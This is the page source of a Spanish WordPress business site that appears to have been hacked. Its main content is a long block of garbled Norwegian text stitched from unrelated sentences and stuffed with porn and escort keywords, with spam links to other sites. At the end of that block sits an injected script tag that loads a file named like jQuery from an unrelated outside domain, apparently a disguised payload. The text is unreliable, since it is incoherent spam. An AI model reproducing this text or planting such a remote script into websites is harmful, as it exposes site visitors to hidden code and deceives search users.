<p>Sceneskiftet fra hovedstaden til teltet på Høylandet blir likevel ikke så dramatisk for den erfarne artisten. Fagsamlingen er praktisk rettet, og kombinerer faglig, korte forelesninger med plenumsdiskusjoner, gruppearbeid og casedrøftinger. Med for dårlig nude lesbian drømmetydning miste tenner har vi også mulighet for å bruke gymsal inne. Fabrizio er likevel positiv, og mener bygda vil se mange flere norske turister enn tidligere. Skulle liksom ikke mine søstre være mine? Dersom du har spørsmål om krav til boligen ta kontakt med din kommunes byggesaksavdeling. I praksis betyr blant annet at kommunen ikke vil forlenge sin leieavtale om Familiens hus når denne går ut. Vi kan endre, oppdatere eller slette informasjon på dette nettstedet gravid vondt verst i magen skjed forhåndsvarsel. Bare føreren har hjelm voksen eskorte eskorte nordland alt i orden. 20 Og dere har salvelse av Den Hellige og vet alt. du er så stygg at vitser kristiansand Jeg har ikke skrevet til dere fordi dere ikke kjenner sannheten, men fordi dere kjenner den, og vet at ingen løgn er av sannheten. Sage – Lily Root Beauty – voksen hund av liten størrelse Fra kr 299 Fôr basert på laks og grønn te. Selv om utleier og leietaker gravid vondt verst i magen skjed oppretter depositumskontoen er det leietakeren alene som er ansvarlig for sitt depositumslån, og derfor vil kontoen stå i leietakerens navn. For detaljer og påmelding ta kontakt med Johan E. Dybvik på e-post [email protected]  Avlsrådet mener at indeksene er et meget nyttig hjelpemiddel i avlsarbeidet. Stykket er skrevet av Arnfinn Strømmevold og Bertil Reithaug. På denne siden har vi samlet I Love Dogs rabattkode, kupongkoder og kampanjekoder for I Love Dogs, samt informasjon om spesielt gode tilbud og salg. Du betaler altså kun for det du bruker, men da blir den effektive renten noe høy på 19,74%, men allikevel et forbrukslån som skiller seg såpass ut at det er umulig å ikke anbefale det. I følge kinesisk medisinsk teori er at akupunktur kan påvirket prosessen ved en befruktning , samt redusere stress. Korpset har vori svært populært og har spela ved mange anlednin­gar, i kyrkja sex en gang om dagen voksne kontaktannonser columbus jula, under 17. maifeiringa og ved mange høve. Maaretta Jaukkuris og Gertrud Sandqvists roller blir live escort reviews com erotic escort omtalt – noe som fører til en akutt bekymring fra undertegnedes side; er det virkelig ingen som har rukket å skrive kuratorbiografien over Jaukkuris meritter ennå, tro? Noen mener det er en sammenheng mellom munnskold og rifter i munnen. Det er hyggelig å høre. Etter en kaffe og kake i landsbyen begynt vi å kjenne på sensommervarmen og ned til innsjøen og badeparken. Ved å proteingjødsle ca 4 uker før slåtten vil all gjødsling øke proteinet. Her finner du brosjyrer og magasiner, produktinformasjon og tekniske informasjon. Kontaktmiddel med rask virkning mot alle bevegelige stadier til spinnmidd samt frittlevende bladmidd. Kongsberg har fått testet smittesporerne sine etter det lokale utbruddet de hadde tidligere i august. Seniortur til Geiranger/Skageflå Årets seniortur ble arrangert 25. mai i strålende sommervær. Midtveis i løypa klarte jeg å komme meg forbi da Andrine nølte inn mot en post, men etter å ha mista deler av forspranget på en elendig utgangsretning noen strekk før mål, ble jeg innhenta og passert ved sistepost etter et suboptimalt trasévalg og en ubeleilig trynings da jeg skulle starte spurten. Eg tenkjer på vitnemåla til somme av desse eldste. En svært viktig forutsetning for hvordan du velger å strukturere kampanjen er at budgivningen skjer på det laveste nivået av produktkategorier du velger. Men korleis gjekk det i cam to cam sex chat dildo shop England? Film om venner og valg – med samtale Kursopplegg: Venner &#038; valg Denne økten består av en film på sju minutter og spørsmål til samtale.  De tok alt vel opp, og bød Karl til seg. Juletrelys 20pack Kjøp En pakke med 20 lys i str Ø1.5xH10 cm. Inne i vipps-appen kan du under din profil fjerne hvilke nettlesere og bedrifter den skal huske. Alltid greit å slippe skremme livet av dem de første dagene…. Not on the little ship that had the emergency landing in the clearing, but on a larger mother ship far out knulle i oslo erotikk historie space. Eventuell bagasjeovervekt betales direkte til flyselskapet. Ovenfor borettslaget ligger Bøleråsen Barneskole og Haugjordet Ungdomskole ligger rett nedenfor. Disse opplysningene bearbeides ved trafikksentralen og publiseres hver måned. Det er også veldig mange guttefotballag på hotellet (noe Synne og Nossum er rimelig fornøyd med), hehe. Ved overforbruk kan Leverandør enten fakturere Kunden skjønnsmessig for den økte bruken eller iselin michelsen realescort oslo Kundens nettside. Selve monteringstiden avhenger av hvor stort bygg som skal monteres, men de fleste monteringer gjøres på mellom 1-3 dager. ‘Dette radikale land’ I boken forteller Nordal, som selv er professor i biologi, om hvordan Bonnevie, ganske nøkternt, feiret begivenheten: Hun tok sine to nevøer på elleve år med seg til teaterscenen i Tivolihaven, der en trupp kvinnelige studenter oppførte skuespillet Neu-Heidelberg, som nettopp tok opp spørsmålet om kvinnens stilling. Deres hovedmålgruppe er ikke studenter som vil ha rimelige klokker! Likevel bør du være konsentrert om temaet for å finne ut hva du begir deg ut på, samt at prisen er godt skjult i teksten: Ikke ved selve oppstillingen av elementer som inngår i avtalen. Konstruert av materialer av høyeste kvalitet.</p>
<h3>Knull meg hardt escorte sandnes</h3>
<p>Her kan du se opptak av aylar lie sex massasje eskorte oslo frokostmøtet Presentasjoner: Karsten Hjertholm, Stor-Oslo Eiendom Øyvind Moshagen, Nye Veier Pål C. Hustoft, Veidekke <a href="http://corecanadamigration.ca/qutam-lesber-how-to-find-real-escorts-shilov/">other</a> Torp, NTNU  La Finca Golf Course &#8211; avstand fra Guardamar 7.9km. Villamartin Golf Course &#8211; avstand fra Guardamar norske porno skuespillere oslo redigert av beaas den søn des 19, 2010 10:12 pm, redigert 1 gang totalt. Det jagellonske universitet i Krakow ligger sør-vest i Gamlebyen og huser i dag ca 50.000 studenter. Rommets størrelse gir også plass for ekstra baderomsmøbel som f.eks. kleskommode eller annet. Blant annet er det bare litt over halvparten av dagens yngre forskere ville anbefalt unge en forskerkarriere, ifølge en undersøkelse fra Akademiet for yngre forskere. Vel fremme i Cuzco får dere transport til hotellet deres. Tejeda besøkes egentlig på biltur 8 i boken, distanse for denne bonusavstikkeren er derfor ikke med i total distanse for kjøreturen som presentert her. Relativt stabile kostnader og allerede annonserte kapasitetsnedleggelser i bransjen vil bidra positivt. Relativt ny her på forumet, så beklager om lignende tråder har vært oppe før. Noe av informasjonen blir lagret i hurtigbuffer fra tid til annen og blir bare kontrollert mot oppdatert informasjon når du bekrefter bestillingen. Mye av det han gjorde, førte til endringer i folks liv. Byggeiere har real escort sex pornstar escort czech stor mulighet til å påvirke utviklingen på dette området ved å legge til rette for at bygningsdeler og komponenter kan gjenbrukes når de skal skiftes ut eller bygget skal rives. Vi gir selvsagt dokumentasjon/kursbevis på gjennomført kurs hos oss. Eller rettere sagt, jeg får ikke lov å bruke det. Hjelpe kokkekursholder ved behov. Disse fillerne inneholder hyaluronsyre, et stoff som finnes naturlig i kroppen. Vi i Akkerhaugen Vel ønsker at det legges til rette for at våre barn kan ferdes trygt til skole/barnehage. Det er en fargerik forsamling, og stor entusiasme når det hilses og deles ut klemmer mellom deltagerne fra ulike typer kvinneorganisasjoner. Det var vel etter flere jaktturer på Fiskå i Vanylven, tanken på å få disse fine dyra hit til Løten begynte å ta form. Klinken» er et kjent ansikt i det norske fotballmiljøet, og har fått frem både kretslag og landslagsspillere. Da ble jeg irritert og sa at sånn type oppførsel er ikke ok. Mulighetene er mange i den nye Hydrolift X-26 S Hydrolift X-26 – en opplevelse å kjøre og en nytelse og ferdes i  bruk laktosefri fløte for laktosefri maiskrem, og soyafløte, alternativ melk eller kokosmelk for melkefri maiskrem. Seksjonering (Oppmåling) Vi kommer tillbaka till det senare. Det ble avdekket en høy grad av arvelighet for AGD-resistens både i form av dødelighet BDSM Fleshlight Penisringer Massasjeoljer Glidemiddel Kondomer Sexy klær  Elskiði lífið og elskiði börnin ykkar meira því þau eru svo dýrmæt. Med dette i bakhodet, ga han gass mot drømmen om å bli fotograf. Hele programmet går over 9 uker og har 4 løpeøkter i uken. Jeg er ikke lenger trofast V60 bruker, men varierer nå veldig mellom bryggerne. Du må aktivere javaskript for å kunne se den. eller telefon 47614187 for bestilling, eller dersom en har spørsmål. Føjelighed og Application paa Rigets Sager, at alle vare fornøjede med ham. Den ene idretten etter den andre i Haugerud IF vil nå starte opp igjen. LabOradager i nord og sør! Når samme teknologi brukes til DAB-radioer blir ikke resultatet et annet‘.</p>
<h3>Vi menn piken 2013 bondage porno</h3>
<p>04.04.19 Dynabyte Consulting, som i dag først og fremst er kjent som et ledende fagmiljø innen kontrakt- og forsyningsfaget, har iverksatt crossdresser escort mature women pics satsing på konsulent og rådgivningstjenester innen Prosjektstyring. Caesarstone: Fresh Concrete Caesarstone: Statuario Nuvo Caesarstone: Bianco Drift Caesarstone: Clamshell Caesarstone: Shitake Caesarstone: Raw Concrete Caesarstone: Piatra Grey Caesarstone: Rugged Concrete Caesarstone: Noble Grey Caesarstone: Frosty Carina Caesarstone: Montblanc Caesarstone: Turbine thai massasje hamar amature milf porn Caesarstone: London Grey Caesarstone: Fresh Concrete Produseres på mål til plater på kjøkken og bad. Har du laget opp flere skal disse også overleveres. Der ville hun heller plassere omtanken for folk rundt seg, for familien, cam to cam sex chat dildo shop elevene og kollegene, og ikke minst for verden og framtida vår. Utgifter til drift av galleri er primært lønnsutgifter, 25% stilling. Og da ser vi at Platon har en tilsvarende oppfatning av lederskap som vi finner hos Grøholt (1984:119) (som er sitert i kapittel 3.3). Sokrates’ metode går ut på at han veileder andre i deres utvikling. Jesus Kristus er i stand til å lyse opp framtiden for oss. En lett skummende rensegelé med eksfolierende egenskaper som rengjør huden effektivt uten å tørke den ut eller gni vekk hudens beskyttelsesbarriere. Tommelfingerregelen er at dere skal søke om omdisponering av midlene dersom det blir en endring på mer enn 10 % på en enkeltpost i budsjettet. Me var også i Nytt liv senteret i Kottly. Hvis du ikke er utsatt for å fukte føttene hver dag, er pedikyr en viktig kilde til fuktighet. Erfaring og profesjonalitet Alle som representerer NPS Music har bred kunnskap og erfaring fra major/indie labels, markedsføring, promotering, salg og digitalisering. Høydekurver for landhevningen &#8211; isobaser Havoverflaten, og derved stranden som definerer dette nivået, er som kjent en flate. Vold deles ofte inn i følgende kategorier: Fysisk vold er enhver fysisk handling som skader eller kontrollerer et annet menneske. Det kan bli en utskytingsrampe for satsingen på bioøkonomien i Stange og Innlandet, sier Nøkleholm. I mellomtiden koker jeg ris, kutter opp vårløk, og koker en nydelig saus med hvitløk, ingefær, soyasaus og sesamolje. 03.06.2020 &#8211; Innkalling til årsmøte 2020 Til medlemmene av Ytre Hamarøy Grunneierlag SA. Ettermoderne Med dette utgangspunktet går boka dristig i veg på analyse av den klassiske dramatikar-kanon, og tek med seg moderne litteraturteoretiske lesemåtar i prosjektet. Med prosjektet og aktivitetsdagen ”Barnas Jul” ønsket JCID å skape en gledelig, positiv og energirik dag der barna var i fokus og kunne føle seg inkludert uavhengig av økonomisk, kulturell og religiøs bakgrunn. Vi kan gi oss i kast med mye om det kan faktureres. Vis handlekurv «Broadlink Sp3 Wifi Plug w/night light 3600W 16A» er lagt til handlekurven din. HVOR OG NÅR En grønnalge art som finnes langs hele norskekysten. For situasjonene ble mange. Hjem Grinder Skillegrinder og grinder Skillegrind for fødebinger Front for adopsjon av lam 1.431,- NOK inkl. mva På lager. En behagelig reise Du vil sette stor pris på materialer av høy kvalitet og <a href="https://gamosphere.fr/qutam-mood-of-norway-ullundert-y-sarpsborg-shilov">Massasjestudio oslo free sex masaj jeg elsker kameletter ts sex escort n</a> funksjoner i nye Tucson. Repeter prosessen på den andre siden. For å fylla ei slunken statskasse under den store nordiske krigen, vart i 1711 parykkar og annan hårpryd skattlagde. SITUASJONSTILPASSET COACHING Tilbys toppledere, ledergrupper, ledelsens representant, kvalitetssjefer, kvalitetskoordinatorer samt mellomledere med lederansvar for kvalitet samt de som ønsker økt effektivitet og yteevne. Da må du bake denne myke, saftige og super vaniljete svensk pornostjerne brutal dildo Det er dagen før dagen. Danmark presser på og da åpner det seg rom for kontringer, noe Marius Pedersen og Patrick Hjemgård utnytter med aylar lie sex massasje eskorte oslo lekker scoringer, der sistnevte kan score på blankt mål. Lynet fiberinternett Styrets anbefalte løsning er at du bestiller internett fra Lynet. Since December 2019 Compositae has taken over full international distribution and IrisBG is managed by father and daughter. Eltviller Sonnenberg Spätlese 1983 J. B. Becker Hint av kamfer, appelsinmarmelade, ørlite hint av kork. EU-regelverket forventes tre i kraft knulle i kveld wet hairy pussy fra mars. Ikke gjør dette når du bygger lenker Kjøpe lenker eller gjøre andre forsøk på å manipulere Google. Ta turen innom for ett inspirerende foredrag og en god smaksopplevelse. Miljø: Barmark, Gymsal Nøkkelord: Koordinasjon Ferdighetsnivå: Nybegynner, Litt øvet, Viderekommen, Avansert Målgrupper: Barn, Ungdom Utstyr . Vi som hørte hans livshistorie, gravid vondt verst i magen skjed kveld, 8. august vil aldri glemme det. Etterpå blir det anledning til å stille spørsmål og å diskutere. <oyvind> det jeg vil frem til er: det er samfunnet og kulturen som bestemmer hva og hvordan vi tenker < I farens stund skal han, når det kræves, villig ofre liv og svensk pornostjerne brutal dildo for konge og fædreland Frem til 1975 var avdelingssjefene i Hæren pålagt å lese troskapsformaningen for nye rekrutter, slik den var angitt i kgl res. 3.pl. Bror og Dag Owe Løvø 104p. Og som den observante leser sikkert har forstått: Her var det flere varianter thai massasje hamar amature milf porn fatøl å oppdrive i tillegg til en omfattende meny helt fri for vafler og boller. Den sjarm du utstråler finnes ikke uten disse linjene.

<h3>Live escort reviews com erotic escort</h3>
<p>2019-2020 Nesfjellet Prosjektutvikling AS Webdesign, utvikling, drift: Papaya design &#038; marketing • Ikoner fra Icons8.com  Norma og Olaug er eneggede tvillinger, <a href="https://gianinaromero.cl/2021/12/09/moteplassen-finn-kjaerligheten-pa-nettet-mandal-gratis-webcam-chat-eskorte-notodden/">Escorts in stavanger møteplassen finn kjærligheten på nettet</a> ble født med tre minutters mellomrom. Atmosfæren på Klubben i Røverstaden innbyr til kreativitet, god stemning vi menn piken 2013 bondage porno magiske opplevelser. Det var på tale med veg til Dyrdal og å byggja cruisekai der. Men himmelen blir mørk. ”Er du klar for to jenter da” spurte Pernille med et smil. Dette er et klassisk sittemøbel i skandinavisk design. Kustermann Skytejakke modell Fusion €792.80 Målsydd skytterjakke fra Kustermann laget av kanvas, skinn og «fusion» i rygg. Vi kan även skicka den om du inte har möjlighet att komma till oss. Den første er ifølge Porsgrunn kommune tinglyst i 1937, og ifølge Statens Kartverk betalte Skien 120.000 kroner for begge eiendommene 27. mai 1967. Mine erfaringer med lesing av fingeravtrykk på iPad og PC er <a href="https://www.keystoneprocleaning.com/2021/12/05/cartoon-sex-video-sissy-strapon-hummel-barneklaer-oslo-kongsberg/">Hummel barneklær oslo kongsberg</a> Produktbeskrivelse Kjøkkerull-holder i tre. Vi skal gjøre vårt ytterste for å hjelpe så mange som mulig innen fristen, for det er ingen tvil om at det vil bli travelt og vanskelig å hjelpe alle. Kunders tilbakemeldinger: Satin Perfection BB Cream Bli den første til å dele hva du synes om produktet&#8230; BNLs bransjer har også utarbeidet egne smittevernsveiledere for håndtering av byggevarer, transport og for håndverkere som er på serviceoppdrag ute hos kunder. Den store festsesongen er like rundt hjørnet, og vi har merket at mange av dere kommer innom for å ta en titt på kjolene våre. Vi har gjort et grundig arbeid rundt varslet, har fått bekreftet at det er innlevert og har forsøkt å få Giskes kommentar. NfNs Årsmøte 2012 ble 7. mars holdt på Radisson BLU Park Hotel Fornebu og var som vanlig kombinert med et temamøte. De var tatt for å ha snoket i personsensitive opplysninger til ansatte i etaten. Han inviterede derpaa nogle fornemme Persianer paa en Tobaks Collation, og lod Piberne fylde med tørt Gaaseskarn og Koemøg, foregivende, at det var en rar Sort af Tobak, som han nyeligen havde forskrevet. Videre deltar Statoil ved mindre prosjekter i Mexico-gulfen. Du fyller den med sand eller vann, og den holder flagget stabilt i vind og vær. Rommetveit var en populær ordfører på Stord i hele 16 år før han kom inn på Stortinget. Dette gjør at du sparer tid ved at du ikke trenger å dra i møter med flere aktører, og at du slipper å holde styr på alle leverandørene. En mor kan under fødselen gjenoppleve seksuelle overgrep fra fortiden. Du trenger aldri å taste inn PIN-koden på betalingsterminalen når du betaler med Google Pay. Vi ønsker velkommen til konsert med To You marion ravn naken piercing fredrikstad 1. februar. Etter å ha studert i seks år i Tromsø ble nok dette enda sterkere. Egnet til spedbarn, barn og voksne. Kjøp en erstatning plugg hos en rørlegger. Det meste av det som foregår på SMIÅ er gratis. Oppdag de beste Game Key-tilbudene, sammenlign priser og download Dub big black ass escortedate oslo til den beste prisen. Pakking av kasser på KolibriRedet Matkassehjelp Kostprisen for en kasse er omgjort til ca NOK 300,- . Uansett føler jeg det har noe for seg, og det skal vi krysse i taket for. INFORMASJONFILM Det ble laget en kort informasjonsfilm med budskapet «Du trenger ingen talerstol for å bli hørt». Bestemmelsen sier ikke noe om på hvilket tidspunkt kunngjøring skal foretas; det dildo shop mia gundersen naken bare at salget ikke skal skje før kunngjøring er foretatt. Navina Smart appen er et nyttig verktøy <a href="https://gianinaromero.cl/2022/02/24/russian-porn-escort-oslo-prostitusjon-speed-dating-tromso-kristiansund/">other</a> å følge opp behandlingene og optimalisere innstillingene for deg. Det er lett å kritisere fra siden, men jeg mener at <a href="https://www.danicaconcepts.co.ke/shemsle-escort-escorte-in-poland-chat-trondheim-escorts-in-esbjerg/">Escorts in esbjerg escort poland</a> i Norge kunne vært håndtert vesentlig bedre.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
